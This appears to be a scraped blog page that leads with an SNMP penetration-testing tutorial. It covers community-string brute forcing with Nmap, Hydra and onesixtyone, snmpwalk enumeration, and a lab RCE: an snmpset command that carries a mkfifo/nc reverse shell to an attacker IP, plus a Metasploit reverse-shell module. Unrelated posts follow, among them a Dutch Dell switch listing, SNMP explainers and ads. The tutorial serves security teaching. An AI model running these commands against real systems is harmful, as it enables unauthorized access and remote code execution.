
SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
DELL X-Series X1026
DELL X1026 X-Series Switch-laag L2 Switch type Managed Type basis-switching RJ-45 Ethernet-poorten Gigabit Ethernet 101001000 MAC-adrestabel 16000 entries Switchingcapaciteit 52 Gbits Throughput 387 Mpps Beheerprotocollen SNMPv1 SNMPv2 SNMPv3 SMIv1 SMIv2 IGMPv1 IGMPv2 IGMPv3 Kleur van het product Zwart Formaat 1UpbUitstekende bruikbaarheid en controlebbrBeheer eenvoudig uw kantoornetwerk met 1GbE- en 10GbE-switches die zijn uitgerust met hoogwaardige functies en intutieve GUI-beheerbrbrbElegante interface moeiteloos beheerbbrDe intutieve grafische gebruikersinterface GUI van Dell Networking X-switches vereenvoudigt installaties en beheer voor netwerkbeheerders Op basis van uitgebreide bruikbaarheidstesten is het ontwerp van alle elementen zoals de navigatie maar ook de menustructuur en helptips genspireerd door de denk- n werkwijze van IT-professionals Daardoor is de gebruikersinterface gebruiksvriendelijk of u er nou regelmatig of slechts af en toe gebruik van maaktbrbrbBespaar tijd met slimme functiesbbrGestroomlijnde tools stapsgewijze wizards en een aanpasbaar dashboard helpen u bij het versnellen van uw beheertakenbr- Configureer en stem netwerkprestaties snel af met speciaal ontworpen tools en wizardsbr- Optimaliseer het verkeer met automatisering Dit kunt u doen door point-and-clickbatchroutines te gebruiken voor bepaalde applicaties zoals Unified communicationsbr- Krijg extra inzicht met een gedetailleerde dashboard dat u toestaat om een enkele aanpasbare blik te werpen op veelvoorkomende taken waarschuwingen poortstatussen en netwerkvisualisatiebr- Sla de leercurve over en gebruik de bekende opdrachten en waarschuwingen van computers en serversbrbrbMinimaliseer risicos met verbeterde zichtbaarheid en controlebbrVerbeterde zichtbaarheid van het netwerkverkeer en probleemoplossing vermindert het risico van netwerkdowntimebr- Bewaak en los problemen op met praktische controle wat zorgt voor een begeleide continue werkstroom van probleemidentificatie tot het oplossen van een probleembr- Verminder het aantal configuratiefouten en elimineer extra stappen met behulp van batchroutines van meerdere poorten en poortprofielen voor algemene apparatenbr- Optimaliseer cloudservices en onsite netwerkapplicaties met beveiliging en functies voor het prioritiseren van verkeerbrbrbEenvoudige integratie met uw netwerkbbrKies de juiste switch voor uw netwerk Kies uit een brede selectie van modellen met rijke functionaliteit en tal van poorten Power over Ethernet PoE en Power over Ethernet-modellen bieden extra flexibiliteit bij de implementatie zodat u verbinding kunt maken met telefoons cameras compacte switches en andere netwerkapparaten deze automatisch kunt configureren en ook van voeding kunt voorzien http://dlvr.it/RJzwGJ
0 notes
Text
What Is SNMP Monitoring?
SNMP monitoring provides a way for servers to share information about their current state as well as a channel through with network administrators can manage applications and devices. SNMP is an Internet Standard protocol for collecting and organizing information about managed devices on IP networks and for modifying that information to change device behavior. The initial version of the protocol, called SNMPv1, was published in 1988 under Request for Comments (RFCs) 1065, 1066, and 1067. SNMPv1 earned a lot of criticism for using a plaintext password as the primary means of authentication. The second version of SNMP, SNMPv2, introduced a new party-based security system, which many viewed as too complex. Finally, SNMPv3 added cryptographic security and remote configuration enhancements to SNMP. Prior to SNMPv3, network administrators were using other security means, such as telnet for configuration, accounting, and fault management. Although the SNMP protocol is seen as overly complex, there are many easy-to-use SNMP network monitoring software solutions that greatly simplify the interaction with the set of standards for network management that are included in the protocol.
0 notes
Text
SNMP Assignment Help
Simple Network Management Protocol (SNMP) is a set of protocols for network management and monitoring. These protocols are supported by many typical network devices such as routers, hubs, bridges, switches, servers, workstations, printers, modem racks and other network components and devices. Devices that typically support SNMP include routers, switches, servers, workstations, printers, modem racks and more. Three versions of SNMP exist: version 1 (SNMPv1), version 2 (SNMPv2), and version 3 (SNMPv3). ComputerNetworkingOnlineHelp.com services provide you with a skilled team of presentation. We are here deemed to provide Simple Network Management Protocol assignment help services to students across the world. We have identified a very strong need for Simple Network Management Protocol homework help and that is why we have created dedicated website - ComputerNetworkingOnlineHelp.com. We are happy that we are providing our service that is augmenting the education sector. We have helped innumerable students through online help with Simple Network Management Protocol assignment.
0 notes
Text
SNMP, SNMPv2, SNMPv3, and RMON 1&2 3rd Edition 3rd Edition (English, Paperback, Stallings) 30% off Price Rs685
SNMP, SNMPv2, SNMPv3, and RMON 1&2 3rd Edition 3rd Edition (English, Paperback, Stallings) 30% off Price Rs685
SNMP, SNMPv2, SNMPv3, and RMON 1&2 3rd Edition 3rd Edition (English, Paperback, Stallings) 30% off Price Rs685 :-
Highlights Language: English Binding: Paperback Publisher: PEARSON ISBN: 9788131702307, 8131702308 Edition: 3rd Edition, 2006 Services 10 Days Replacement Policy? Cash on Delivery available?
Offer Price : 685 >> Buy Now << How to get this Product :
Visit Flipkart Product page
Login…
View On WordPress
0 notes
Text
How SNMP Works- An Overview of SNMP Agent Simulator
For any network system, in order to manage the current information that is constantly traversing the system is a must. For this reason, you need to know the work function of SNMP and how it makes the task to monitor data in an easier way. Now, there are many basic function that an SNMP Agent Simulator does. Since SNMP (Simple Network Management Protocol) develops a part of many internet protocol, it is used extensively to oversee devices and connect to different type of network management protocol.

How SNMP Works
There are various examples to explain how an SNMP may work and one among such is through Network Management System (NMS). This has several networks or network elements attached to it and through the use of constant stream of data moving back and forth, you can supervise the main network system. In order to make the process easier, often called the virtual network simulation you can basically get feedback information on each network element to the main network.
Now the information that is proceeded contain the relying facts regarding different available resource systems like programs running, memory and many more. All of these are a sure way to enhance the operation of the SNMP and each of system in charge. One can configure all the operating system starting from UNIX to Windows having the SNMP agents installed.

SNMP Made Simple
You can look at various SNMP versions been led by different modifications available with upgrades like SNMPv2 and SNMPv3 enable security for users.
As far as typical components for SNMP is considered you can look at each type depending on the network even with the simplest ones. These are: managed device or network elements, agents, network management system. Considering some of the examples of SNMP messages, these are SNMP TRAP, SNMP GET, etc.
With the advancement of simulation technology, SNMP is made simpler and so with working at some point and while working with networks, you can find confidence and work out for rules to understand the managed system more clearly. This is the protocol part and while working you can manage with the simple element or agent then decide to add more agents. You can also have network agents to manage and monitor using some applications and try out to term the manager. All this is done in simpler way and is hence called Simple Network Management Protocol. This is surely the simple way to use it and you can develop one by itself.
1 note
·
View note